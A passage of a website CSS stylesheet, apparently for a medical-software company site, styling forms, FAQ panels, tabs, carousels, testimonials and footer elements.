  padding: 12px 0!important;
  width: 82%;
  text-align: center;
}
.classRDHFormWrapper .classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(255, 255, 255, 1) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  width: 100%;
}
.classRDHFormWrapper .classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(255, 255, 255, 1) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  height: 75px;
  width: 100%;
}
.classRDHFormWrapper .classSBut{
    padding: 13px;
    margin-top: 3px;
    border: 2px solid #fff;
}
#idSupportSection .panel-group .panel{
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: -5px 0 0 #428bca;
    border-right: none;
    /* border-bottom: none; */
    border-top: none;
}
#idSupportSection .search-query{
  border: 1px solid #428bca;
}
.classFAQHolder{
  padding:0 30px 0 0;
}
.classAYQFormHolder{
 padding:0 30px 0 30px; 
}
.classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  width: 100%;
}
.classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  height: 75px;
  width: 100%;
}
.classTTU{
  text-transform: uppercase;
}
.classCH1{
  font-size: 36px;
  font-weight: 300;
  border-bottom: 3px solid #E5CA43;
  padding: 0 0 15px 0;
  margin: 25px 0 25px 0;
}
.classTBP{
  padding-top: 30px;
}
.classBBP{
  padding-bottom: 30px;
}
.classTBBP{
  padding: 30px 0;
}
.classBP{
  padding: 30px;
}
#footer-area .classFListInFooter{
  padding-right: 15px;
}
.classHlPanel{
  background: #13AED2;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  border: 5px solid #fff;
  font-size: 22px;
  font-family: exo-two;
    margin: 10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.classHlPanel:hover{
  background:rgba(215, 241, 248, 0.99);  
  color: #13AED2;
     -webkit-transition: all 0.2s;
     -moz-transition: all 0.2s;
       -o-transition: all 0.2s;
          transition: all 0.2s; 
}
.classHlRPanel{
  background: #13AED2;
  color: #FFFFFF;
  text-align: center;
  padding: 3px 45px;
  border: 1px solid #fff;
  font-family: exo-two;
  font-size: 22px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  float: right;
  text-transform: uppercase;
}
.classHlRPanel:hover{  
  background:#428bca;
     -webkit-transition: all 0.2s;
     -moz-transition: all 0.2s;
       -o-transition: all 0.2s;
          transition: all 0.2s;
}
.classHlOOPanel{
  background: #428bca;
  color: #FFFFFF;
  text-align: center;
  padding: 10px 10px;
  border: 1px solid #fff;
  /* font-family: exo-two; */
  font-size: 16px;
  text-transform: uppercase;
  text-align: left;
}

.classHlOOPanel .classHIdeal{
     border-bottom: 1px solid rgba(238, 238, 238, 0.44);
    padding: 15px;
    text-align: left;
    background-color: rgba(255, 255, 255, 0.21);
    margin-top: 10px;
}
.classHlOOPanel .classHIdeal:hover{
  background-color: rgba(255, 255, 255, 0.3);
}
.classHTestimonialTxt{
  background: url(images/quote-start.png);
  background-repeat: no-repeat;
  background-position: 15px 10px;
  padding: 10px 10px 10px 50px;
  background-size: 35px;
}
.classAwardDiv{
  background: rgba(255, 255, 255, 0.93);
  padding: 10px;
  margin: 5px;
  border-left: 5px solid #428bca;  
  color: #222;
}
.classMIcon{
    opacity: 0.7;
  width: 75px;
}

.class4PannelHolder{
  text-align: center;
  color: #444;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 24px;
  background-color: rgba(195, 209, 251, 0.46);
  border: 1px solid rgba(65, 103, 222, 0.54);
  padding: 5px 0;  
  -webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
-o-transition: all 0.6s;
transition: all 0.6s;
}
.class4PannelHolderR{
  margin:0 0px 5px 2px;
}
.class4PannelHolderL{
  margin: 0 3px 5px 0px;
}
.class4PannelHolder:hover{
  background-color: #fff;
       -webkit-transition: all 0.6s;
     -moz-transition: all 0.6s;
       -o-transition: all 0.6s;
          transition: all 0.6s;
}
.classMessageLDiv{
    padding: 10px;
  /*border: 1px solid rgba(255, 255, 255, 0.54);  */
    background-color: rgba(65, 103, 222, 0.3);
}

.classMessageDiv{
    padding: 10px;
  border: 1px solid rgba(65, 103, 222, 0.54);    
}
.classMessageDiv:hover{
 
}
.classHFWrapperDiv .classMessageDiv{
  padding: 10px 10px 0 10px;
}
.classMessageImgDiv{
  /*background: #FFF;*/
  width: 100%;
  padding: 10px;  
  margin:40px auto 20px auto;
  text-align: center;
}
.classCPImg{
  width: 200px;
  margin-top: 15px;
      border: 5px solid #aaa;
    padding: 20px;
}
.classCPImgCaption{  
    font-size: 60px;
    border-bottom: 2px solid #fff;
    text-shadow: 1px 1px 0 #1E4CDC;
}
.classP0{
  padding: 0px !important;
}
.classM0{
  margin: 0px !important;
}

.classSBut{

}
.list-services-wrapper .service-wrapper {
  text-align: center;
  margin: 30px auto;
}
.list-services-wrapper .service-wrapper .icon {
  display: block;
  width: 80px;
  height: 80px;
  border: 2px solid #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  text-align: center;
  position: relative;
  background-color: #fff;
  margin: 0 auto;
  border-radius: 0;
}
.classCustomIcon {
  display: inline-block;
  width: 75px;
  height: 75px;
  border: 2px solid #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  text-align: center;
  position: relative;
  /* background-color: #fff; */
  margin: 0px auto 0 auto;
  border-radius: 0;
}
.classSCustomIcon {
  display: inline-block;
  width: 50px;
  position: relative;
  /* background-color: #fff; */
  margin: 0px auto 0 auto;
  border-radius: 0;
}
.classSCustomHeading{
  display: inline-block;
  position: relative;
  text-align: left;
  font-size: 24px;
  line-height: 25px;
}
.classSItemWrapper{
  background: #fff;
  float: left;
  margin: 5px;
  padding: 5px;
  border-radius: 10px;
  box-shadow: 1px 2px 7px rgba(0, 0, 0, 0.33);
}
.classCustomIcon2{
  display: inline-block;
  width: 75px;
  height: 75px;
  border: 2px solid #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  text-align: center;
  position: relative;
  /* background-color: #fff; */
  margin: 0px auto 0 auto;
  border-radius: 0;
}
.classCIHeading{
  display: inline-block;
  margin: 10px;
  position: relative;
  font-size: 45px;
  line-height: 40px;
  text-align: left;
}
.classCITxt{
    margin-top: -20px;
  margin-bottom: -20px;
  text-align: justify;
}
.classSIcon{
    color: #428bca;
}
.list-services-wrapper .service-wrapper h2.title {
  color: #fff;
  font-size: 22px;
  font-weight: 400;
}
.list-services-wrapper .service-wrapper p {
  padding: 0 5px;
  font-weight: 300;
  font-size: 16px;
}
.classUTT{
  text-transform: uppercase;
}
.classS6Heading{
  padding: 30px 0 0 0;
}
.classSQText{
  font-size: 36px;
  color: #FC7878;
}
.classSectionHeading{
  font-size: 45px;
  color: #428bca;
  font-weight: bolder;
  line-height: 50px;
}
.classS2Quote{
  margin-top: 45px;
  margin-bottom: 10px;
}
.classWSAHeading{
 margin-bottom: 60px;
 margin-top: 60px; 
}
.classWS4Heading{
 margin-bottom: 60px;
 margin-top: 120px; 
}
.classWS5Heading{
 margin-bottom: 60px;
 margin-top: 0px; 
}
.classCIImg{
  width: 50%;
}
.classCHeading{
  font-size: 32px;
  line-height: 36px;
}
.classCPContainer{
    width: 100%;
  padding: 10px 0 20px 0px;
  /*background-color: rgba(19, 174, 210, 0.16);*/
}
.classAboutText{
    background-color: rgba(238, 238, 238, 0.53);
  padding: 20px;
  border: 1px solid #eee;
}
.classAPContainer{
    width: 100%;
  padding: 0;
  background-color: rgba(255, 255, 255, 0);
}
.classAHeading{
  font-size: 30px;
  font-weight: lighter;
  text-align: center;
}
.classCText{

}
.classCWhite{
  color: #fff !important; 
}
.classSIImg{
  width: 50px;  
  float: left;
  position: relative;

}
.classSHeading{
  font-size: 20px;
  line-height: 25px;
}
.classSText{

}
.classSection6{
  padding: 0px 60px;
}
.classFTestimonials{
    background-color: #fff;
  border-radius: 25px 0;
}
.classFTestimonials li{
  color: #222;
}
.classHeaderSocialIcons .social-icons a{
  color: #fff !important;
}
.classFooterSocialIcons .social-icons a{
margin-right: 7px;
  background-color: rgba(54, 54, 54, 0) !important;
  color: #fff !important;
}
.classFooterSocialIcons .social-icons {
  position: relative;
  text-align: left;
}
.classFWrapper{
  padding: 20px 0;
}
.classS42InnerWrapper{
  margin-top: -50px;
}
.classCustomTitle{
    text-align: left;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
.classDisplay{
  margin-top: 5px;
}
.classWGuest{
  color: #FFFFFF;
  font-size: 12px;
  opacity: 1;
  margin-top: -8px;
}
.classHonerWrapper .classMainHeading:hover{
  background: #428BCA;
}
.faMobile{
   font-size: 26px;
    padding: 0px 3px;

}
.classFListingnLeft{
  position: absolute;
  width: 30%;
  left: 0;
  top: 10%;
}

.classMainHeading{
  font-size: 36px;
  /* font-family: 'exp-two'; */
  font-weight: lighter;  
  text-align: center;
  margin-bottom: 20px;
  margin-top: 20px;
}

.classPHeading{
    font-size: 36px;
    font-weight: lighter;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid rgba(66, 139, 202, 0.15);
    box-shadow: -5px 0 0 #428BCA;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classHonerWrapper .classPHeading:hover{
  background: #428BCA;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classHonerWrapper .classPHeading:hover>a{
 color: #fff;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classBLinkAboveFooter a:hover{
  color: #fff;
}
.classLoginOption{
  position: absolute;
  height: 50px;
  width: 200px;
  z-index: 999;
  background: #005d85;
  border-radius: 0 0 20px 20px;
  box-shadow: 0 0px 4px rgba(255,255,255,0) inset, 0px 1px 3px rgba(0, 0, 0, 0);
  box-shadow: 0 0px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);
  text-align: center;
  margin: -10px auto 0 auto;
  left: 0;
  right: 0;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
  color: #fff !important;
  font-size: 20px;
}
.classLoginOption:hover{
margin-top: -10px;
box-shadow: 0 -2px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;

}

.classSOptionHolder .classSOptions{
  background:rgba(66, 139, 202, 0.13);
}

.classSOptionHolder  .classSOptions br{
  display: none;
}
.classSOptionHolder h1, .classSOptionHolder h3{
    padding: 20px;
    margin: 10px 0;
    box-shadow: 0px -1px 0px #428BCA;
}
.classSSearchHolder{
      padding: 5px 20px 20px 20px;
    background-color: rgba(66, 139, 202, 0.13);
    border-bottom: 2px solid #428BCA;
}
.classSOptions{

}
.classSSearchHolder input[type="text"]{
  width: 90%;
  border: 1px solid #428BCA;
}
.classFeatureHolder{
  background: url('images/bg/feature-bg.jpg');
    margin-top: -20px;
    padding: 60px 0;
        background-size: 100%;
}

.classFeatureHolder .classCFHeading {
    font-size: 20px;
    line-height: 40px;
    color: #444;
    background-color: rgba(0, 0, 0, 0.16);
    padding: 13px;
     border: 1px solid rgba(255,255,255,0); 
     -webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classFeatureHolder .classCFHeading:hover{
  border: 1px solid #fff;  
  -webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classFListingINFPage .classCFHeading{
      padding: 10px;
    background-color: rgba(66, 139, 202, 0.18);
    border-bottom: 1px solid #428BCA;
}
.classHVOption{
  position: fixed;
  height: 115px;
  width: 50px;
  z-index: 999;
  background: #428bca;
  border-right: 2px solid #fff;
  /*border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #fff;*/
  border-radius: 0px;
  /*box-shadow: 0 0px 4px rgba(255,255,255,0) inset, 0px 1px 3px rgba(0, 0, 0, 0);
  box-shadow: 0 0px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);*/
  text-align: center;
  margin: -10px auto 0 auto;
  /* left: 0; */
  right: 0;
  top: 25%;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
  color: #fff !important;
  font-size: 20px;
}
.classCustomHeader{
  /*height: 90px;*/  
  border-bottom: 5px solid #fff;
}
.classHVAfterRotate{
      width: 100px;
    margin-left: -25px;
    position: absolute;
    margin-top: 35px;
}
.classTBMenuSection{
  margin-top: -5px;
}
.classLogoImg{
  margin: 5px 0;
}
.classSpecialFont{
    font-family: 'oswald';
  letter-spacing: 3px;
  font-weight: lighter;
}
.classSpecialFontH{
    font-family: 'oswald';
  letter-spacing: 3px;
  text-transform: uppercase;
  font-weight: 300;
}
.classMainTitleHolder{
  padding: 5px 0 15px 0;
  margin-bottom: 20px;
}
.classCustom-entry-title{
  /*padding: 20px 0 10px 0;*/
}
.classRotate {

     -moz-transform: rotate(-90.0deg);  /* FF3.5+ */
       -o-transform: rotate(-90.0deg);  /* Opera 10.5 */
  -webkit-transform: rotate(-90.0deg);  /* Saf3.1+, Chrome */
             filter:  progid:DXImageTransform.Microsoft.BasicImage(rotation=0.083);  /* IE6,IE7 */
         -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0.083)"; /* IE8 */
        }
.classHVOption:hover{
 height: 120px;
 top: 26%;
/*box-shadow: 0 -2px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);*/
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;

}
.classHonerWrapper{
  /*background:url('images/honour-bg.jpg');*/
    padding: 20px 60px;
    background-size:100%;
}
.classOnBannerPannel{
  background: #428bca;
  float: left;
  margin: 10px 0 0 0;
  text-align: center;
  color: #fff;
  min-height: 328px;
}
.classFixedHeader{
  position: fixed;
  width: 100%;
  z-index: 99;
    border-bottom: 1px solid #F01D26;
}
.classDownloadDiv{
      /*width: 85%;*/
    margin: 10px auto;
    background-color: rgba(238, 238, 238, 0.15);
    /*padding: 5px;*/
}
.classDownloadIcon {
    position: relative;
    width: 30px;
    margin: -5px auto 0px auto;
}
.classIFTabWrapper{
  padding: 30px 0 0 0;
}
.class40Pad{
  padding: 40px;
}
.classSearchBarDiv{
  padding: 5px 0 15px 0;
}
.classSection{
  min-height: 600px;
}
/*
Custom Tab CSS Start
*/

#tabs {
  overflow: hidden;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
  border: none;
  border-radius: 0px;
}

#tabs li {
  float: left;
  margin: 0;  
  border: none !important;
  background: #fff !important;
}


#tabs a {
    position: relative;
    background: #ddd;
    background-image: linear-gradient(to bottom, #ddd, #fff);
    /* padding: .7em 3.5em; */
    float: left;
    text-decoration: none;
    color: #444;
    text-shadow: 0 1px 0 rgba(255,255,255,.8);
    border-radius: 5px 5px 0 0;
    box-shadow: 0 -2px 2px rgba(0,0,0,.4);
    width: 100%;
    text-align: center;
}

#tabs a:hover,
#tabs a:hover::after,
#tabs a:focus,
#tabs a:focus::after {
  background: #fff;
}

#tabs a:focus {
  outline: 0;
}

/*#tabs a::after {
  content:'';
  position:absolute;
  z-index: 1;
  top: 0;
  right: -.5em;  
  bottom: 0;
  width: 1em;
  background: #ddd;
  background-image: linear-gradient(to bottom, #fff, #ddd);  
  box-shadow: 2px 2px 2px rgba(0,0,0,.4);
  transform: skew(10deg);
  border-radius: 0 5px 0 0;  
}
*/
/*#tabs #current a,
#tabs #current a::after {
  background: #fff;
  z-index: 3;
}*/
.ui-tabs .ui-tabs-panel{
  padding: 0px !important;
}

.ui-widget-header{
    border: none !important;
    background: none !important;
}
.classTabContent{
  margin-top: 70px;
}
.classWMCDFYHolder{
   background: #7793EA;
}

#idWMCDFYHolder1{
  
}
#idWMCDFYHolder2{
  
}
#idWMCDFYHolder3{
  
}
#idWMCDFY{
  padding: 30px;
}
#idRQDSection{
  background:#428bca;
  padding: 30px 0px;
}
#idRQDSection h3{
    margin: 5px 0 15px 0;
    text-align: center;
}
#idTopRQDSection{
    background: #eee;
    padding: 60px 0px 0 0;
    text-align: center;
}
.classTabHolder{
    display: block;
    margin: auto;
}
#idTopRQDSection h3{
    margin: 50px 0 15px 0;
    text-align: center;
    font-size: 36px;
    line-height: 60px;
}
#idTopHeading{
    margin: 0px 0 25px 0;
    text-align: center;
    /*background-color: #eee;*/
    padding: 15px 15px 0 15px;
}
#idTopHeading h1{
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
}
#idTopHeading .classFBigFont{
  font-size: 26px;
}
.classCFIcon{
        padding: 15px;
    display: inline-block;
    text-align: center;
}

.classRightTHolder{

}
.classAllThreeFeatures .classRightTHolder:hover{
  /*background: rgba(65, 103, 222, 0.63);*/
  background: #444;
}
.classRightTHolder .fa{
  padding: 10px;
  color: #428bca;
}
.classRightTHolder .spanFText{
  padding: 7px;
  display: block;
  color: #fff;
}
.classRMBut{
  background: #428bca;
  color: #fff;
  padding: 5px 10px;
  display: inline-block;  
}
.classRButton{
  font-size: 22px;
  border: 2px solid #428bca;
  margin-left: -10px;
}
.classRButton:hover{
  background: #428bca;
  color: #fff;
}
.classGColor{
  color: #444;
}

.classFPage .classFDPage{

}

.classFPage .classListHolder{
    width: 100%;
    float: left;
    padding: 5px 0;
    border-bottom: 1px solid #eee;
}
.classFPage .classListHolder a:hover{
    background: #efefef;
}
.classFPage .classListHolder:hover{
    background: #efefef; 
}

.classCLogoholder{
    border: 1px solid rgba(66, 139, 202, 0.32);    
    position: relative;
    margin: 15px 0px;
}
.classCLogoWrapper h3, .classCLogoWrapper h1{
  padding: 0px 0 10px 0;
  border-bottom: 1px solid rgba(66, 139, 202, 0.32);
}
.classComplianceLogoholder{
    border: 1px solid rgba(66, 139, 202, 0.32);    
    position: relative;
    margin: 15px 0px;
}
.classComplianceLogoholder img{
  width: 100%;
  padding: 10px 20px;
}
.classComplianceLogoholder strong {
    font-weight: 700;
    position: absolute;
    bottom: 0;
    display: block;
    background-color: rgba(66, 139, 202, 0.14);
    width: 100%;
    text-align: center;
}
.classCLogoholder img{
  width: 100%;
  padding: 20px;
}
.classCLogoholder strong {
    font-weight: 700;
    position: absolute;
    bottom: 0;
    display: block;
    background-color: rgba(66, 139, 202, 0.14);
    width: 100%;
    text-align: center;
}
.classFPage .classListHolder a{
  color: #444  
}
.classFPage .classListHolder a:hover{
  color: #444;
}

.classFLHolder .classFIcon{
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 10px 0 0;
    opacity: 1;
}
.classFListItem .classFIcon{
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 10px 0 0;
    opacity: 1;
}
.classFeatureRow{
  padding: 40px;    
}
.classIFeatureRow{
  padding: 10px 40px;    
}

.classFBG{
   background:#EFEFEF;
}

.classFHeaing{
  letter-spacing: 3px;
  font-weight: lighter;
}
.classFIcon{
    float: left;
    width: 45px;
    height: 45px;
    margin: 0 0 0 0;
}

.classAllThreeFeatures{
    position: fixed;
    right: 0;
    top: 50%;
    width: 300px;
    margin-right: -250px;
    z-index: 99999;

}
.classAllThreeFeatures  .classRightTHolder{
  line-height: 35px;
  margin-bottom: 2px;
    width: 80%;
  background: #428bca;
  line-height: 40px;
}
.classAllThreeFeatures .classWMCDFYHolder{
    background: #428bca;
    -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;

}
.classAllThreeFeatures .classWMCDFYHolder:hover{
  margin-left: -175px;
    -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;

}
.classAllThreeFeatures .classCFIcon {
    padding: 15px 5px;
    display: inline-block;
    color: #fff;
    background: #428bca;
    font-size: 24px;
    border-right: 3px solid #FFF;
    width: 50px;
    text-align: center;
}
#top-bar {
    position: relative;
    color: #555;
    background-color: #f1f1f1;
    border-bottom: 1px solid #e8e8e8;
    line-height: 36px;
}
.cs-top-module {
    vertical-align: top;
    display: inline-block;
    position: relative;
    padding: 0 6px;
    margin-right: -1px;
    border-left: 1px solid #e8e8e8;
    /*border-right: 1px solid #e8e8e8;*/
    font-size: 14px;
    line-height: 35px;
}
.classTopHLPanel{
      display: block;
    padding: 0 5px;
    background-color: rgba(255, 130, 0, 0.82);
    color: #fff;
}
.cs-top-module a:hover{
  color: #444;
}
.classCFHeading{
  font-size: 20px;
  color: #444;
}
#idCFHeading1 p, #idCFHeading2 p, #idCFHeading3 p {

}

/*
Custom Slider Code Start
*/
.carousel{
    background: #2f4357;
    margin-top: 20px;
}
.carousel .item img{
    margin: 0 auto; /* Align slide image horizontally center */
}
#idIdealSection .carousel-indicators{
    width: 100%;
    margin: 0 auto;
    left: 0;
    right: 0;
    padding: 0px;
    background-color: rgb(211, 207, 195);
    top: 0;
    position: relative;

}
#idIdealSection .carousel-indicators li{
    width: 33.33%;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;

}
#idIdealSection .carousel-indicators .active{
    width: 33.33%;
    height: 100%;
    border-left: 1px solid #eee;
    background:rgba(255, 196, 121, 0.5);
}
#idIdealSection .carousel li{
    margin: 0;
    border-radius: 0;
}
.classMFHHolder{
    padding: 5px;

}
.classMFHHolder .classFHeading{
    margin: 10px 0;
}
.classIdealContent .classOIFHeading{
    font-size: 62px;
    background-color: rgba(31, 28, 40, 0.47);
    display: inline-block;
    padding: 5px;
}
.classIdealContent p{
    font-size: 20px;
    font-weight: lighter;
}

#idIdealSection .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev{
margin-left: 0;
    left: 15px;
}

#idIdealSection .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev{
margin-right: 0;
    right: 15px;
}


/*
Testimonials
*/

.classTHeading{
  margin-bottom: 40px;
}
#idTestimonialPage .feedback-box{
    min-height: 310px; 
        float: left;
    background: #FFFFFF;
    padding: 25px;
    margin: 13px;
    text-align: left;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
    z-index: 5; 
}
#client-feedbacks .feedback-box {
    min-height: 405px;
    float: left;
    background: #FFFFFF;
    padding: 25px;
    margin: 13px;
    text-align: left;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
    z-index: 5;
}
.feedback-box .client {
    margin-top: 5px;
    height: 73px;
    position: relative;
}
.testimonial .feedback-box .quote {
    color: #e96656;
}
.testimonial .feedback-box .client-info .client-name {
    color: #909090;
}
.feedback-box .client-info .client-company {
    font-size: 13px;
    margin-top: -3px;
}
.feedback-box .client-image {
    float: right;
    width: 73px;
    /*height: 73px;*/
    border-radius: 50%;
    overflow: hidden;
    border: 3px solid #f6f6f6;
}
.feedback-box .quote {
    float: left;
    font-size: 45px;
    line-height: 80px;
}
.feedback-box .client-info {
    float: left;
    margin-left: 18px;
    padding-top: 15px;
}

#fixme { width: 100%; }


.classRightFeaturePannelsWrapper {
    width: 12%;
    float: left;
    background: #eee;
    border: 1px solid #ddd;
    border-radius: 0px 10px 10px 0;
    position: absolute;
}

.classServicesPannels {
    width: 100%;
    margin: 20px auto 0px;
}

.classDivService {
    /* width: 7.4%; */
    width: 100%;
    float: left;
    padding: 0px;
    font-size: 12px;
    line-height: 15px;
    text-align: left;
}
/*
Custom Slider Code End
*/

/*
Custom Tab CSS End
*/


/*
Main Image Animation Start
*/
/*
POP code start
*/
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}

@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}

.hvr-pop {
  display: block;
  position: relative;
  z-index: 99999;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/*
POP code end 
*/


.view {
   width: 100%;
   margin: 0px;
   float: left;
   /*border: 10px solid #fff;*/
   overflow: hidden;
   position: relative;
   text-align: center;
   -webkit-box-shadow: 1px 1px 2px #e6e6e6;
   -moz-box-shadow: 1px 1px 2px #e6e6e6;
   box-shadow: 1px 1px 2px #e6e6e6;
   cursor: default;
   /*background: #fff url(../images/bgimg.jpg) no-repeat center center;*/
}
.view .content {
   width: 300px;
   height: 200px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
   width: 100%; 
}

.view-first img {
   -webkit-transition: all 7.1s linear;
   -moz-transition: all 7.1s linear;
   -o-transition: all 7.1s linear;
   -ms-transition: all 7.1s linear;
   transition: all 7.1s linear;
}

.view-first:hover img {
   -webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
   -o-transform: scale(1.1,1.1);
   -ms-transform: scale(1.1,1.1);
   transform: scale(1.1,1.1);
}
.classHomePannel{
  border: 1px solid #428bca;
  position: relative;
}
.classHomePannel:hover{
  background: rgba(0,0,0,0.2);
  border: 1px solid #fff;
     -webkit-transition: all 2.1s linear;
   -moz-transition: all 2.1s linear;
   -o-transition: all 2.1s linear;
   -ms-transition: all 2.1s linear;
   transition: all 2.1s linear;

}



#idPESection{
  background: url('images/bg/pe-bg.jpg');
  background-size: 100%;
  background-repeat: no-repeat;
  padding:60px;
}
#idEMRSection{
  background: url('images/bg/bg-emr.jpg');
    background-size: 100%;
    background-repeat: no-repeat;
    padding:60px; 
}
#idPMSection{
  background: url('images/bg/pm-bg.jpg');
  background-size: 100%;
  background-repeat: no-repeat;
  padding: 60px;
}
#idIMCGSection{
  background: url('images/bg/700/idIMCGSection.jpg');
  background-size: 100%;
  background-repeat: no-repeat; 
  padding: 40px 0;   
}
#idSupportSection{
  /*background: url('images/bg/idSupportSection.jpg');
  background-size: 100%;
  background-repeat: no-repeat;   
  background-position: 0 -75px;  */
}
#idTestimonialSection{  
   /*background:url('images/bg/idSupportSection.jpg');*/
   background: #428BCA;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: 0 0px;
    padding: 40px 0;
}
.goog-te-gadget{
    float: left;
    height: 30px;
}
#google_language_translator{
      margin-top: -33px;
    margin-left: 15px;
}
select.goog-te-combo{
  color: #444;
}

.classInnerTWrapper{
      border: 1px solid rgba(66, 139, 202, 0.22);
    border-radius: 5px;
}
.classInnerTBgWrapper{
      background: rgba(66, 139, 202, 0.07) !important;
    border-radius: 5px;
    border: 1px solid rgba(66, 139, 202, 0.22);
}
.classMUTable .row{
  padding: 20px;
  border-bottom: 1px solid #428bca;
}
.classMUTable .headerRow{
  background: #428bca;
  color: #fff;
}
.classMUTable .classEven{
  background: rgba(217, 237, 255, 0.41);
  color: #444
}

#idFooterNLSSection{
  background-color: #D3CFC3;
  padding: 10px;
}
.classBColor{
  background-color: #222;
}
.classFListHolder{
    position: absolute;
    width: 16%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
.classFListItem{
    background: rgba(238, 238, 238, 0.49);
    border-bottom: 1px solid #ddd;
    float: left;
    width: 100%;
    margin-bottom: 2px;
    min-height: 36px;
    padding: 5px;
}
.classFListItem a{
  position: absolute;  
}
.class1Line{
  line-height: 16px;
}
.class2Line{
  line-height: 16px;
}
.classFListItem:hover{
  background: #fff;
}
.classFListItem a:hover{
  color: #444;
}
.classFLHolder ul{
  list-style: none;
  margin: 0;
  padding: 0;
}
.classFLHolder ul li{
  padding: 5px 0;
    /*border-bottom: 1px solid rgba(121, 121, 121, 0.22);*/
    margin-bottom: 5px;
}
.classFLHolder ul li a{
    color: #444;  
    font-size: 18px;  
    padding-left: 5px;
    /*display: inline-block;
    margin: 5px;
    background: rgba(255, 255, 255, 0.78);*/
}
.classFLHolder ul li a:hover{
  /*background-color: #eee;*/
}
.classFLHolder ul li p{
  margin: 10 0; 
  padding-left: 50px;
}
.classFLHolder ul li .classFRM{  
  color: #428bca;   
}

#idFooterTagSection .classFLHolder ul li .classFRM{
  background-color:#428bca;
  color: #fff;   
}
#idFooterTagSection .classFRM:hover{
  background-color:#428bca;
  color: #fff; 
} 
#idFooterTagSection .classFLHolder ul{
  list-style: none;
  margin: 0;
  padding: 0;
}
#idFooterTagSection .classFLHolder ul li{
  float: left;
}
#idFooterTagSection .classFLHolder ul li a{
    color: #428bca;
    font-weight: bold;
    padding: 3px;
    /*border: 1px solid rgba(121, 121, 121, 0.22);*/
    display: inline-block;
    margin: 2px;
    background: rgba(255, 255, 255, 0.78);
    font-size: 14px;

}
.classFLHolder ul li a:hover{
